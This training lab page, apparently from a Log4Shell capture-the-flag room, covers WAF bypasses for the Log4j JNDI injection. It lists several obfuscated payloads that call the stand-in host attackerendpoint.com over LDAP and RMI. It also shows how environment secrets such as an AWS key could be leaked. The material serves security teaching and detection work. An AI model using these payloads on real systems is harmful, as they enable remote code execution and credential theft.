 Task 8 Bypasses
The JNDI payload that we have showcased is the standard and "typical" syntax for performing this attack.
If you are a penetration tester or a red teamer, this syntax might be caught by web application firewalls (WAFs) or easily detected. If you are a blue teamer or
incident responder, you should be actively hunting for and detecting that syntax.
Because this attack leverages log4j, the payload can ultimately access all of the same expansion, substitution, and templating tricks that the package makes
available. This means that a threat actor could use any sort of tricks to hide, mask, or obfuscate the payload.
With that in mind, there are honestly an unlimited number of bypasses to sneak in this syntax. While we will not be diving into the details in this exercise, you are
encouraged to play with them in this environment. Read them carefully to understand what tricks are being used to masquerade the original syntax.
There are numerous resources online that showcase some examples of these bypasses, with a few offered below:
${${env:ENV_NAME:-j}ndi${env:ENV_NAME:-:}${env:ENV_NAME:-l}dap${env:ENV_NAME:-:}//attackerendpoint.com/}
${${lower:j}ndi:${lower:l}${lower:d}a${lower:p}://attackerendpoint.com/}
${${upper:j}ndi:${upper:l}${upper:d}a${lower:p}://attackerendpoint.com/}
${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://attackerendpoint.com/z}
${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//attackerendpoint.com/}
${${lower:j}${upper:n}${lower:d}${upper:i}:${lower:r}m${lower:i}}://attackerendpoint.com/}
${${::-j}ndi:rmi://attackerendpoint.com/}
Note the use of the rmi:// protocol in the last one. This is also another valid technique that can be used with the marshalsec utility -- feel free to experiment!
Additionally, within the log4j engine, you can expand arbitrary environment variables (if this wasn't already bad enough). Consider the damage that could be
done even with remote code execution, but a simple LDAP connection and exfiltration of ${env:AWS_SECRET_ACCESS_KEY}
For other techniques, you are strongly encouraged t do your own research. There is a significant amount of information being shared in this Reddit
thread: https://www.reddit.com/r/sysadmin/comments/reqc6f/log4j_0day_being_exploited_mega_thread_overview/
Gentle reminder, use this knowledge for good. You know what they say... great power, great responsibility and all.
Answer the questions below
Read the above and remind yourself you are a security professional with a strong moral compass.
No answer needed
Question Done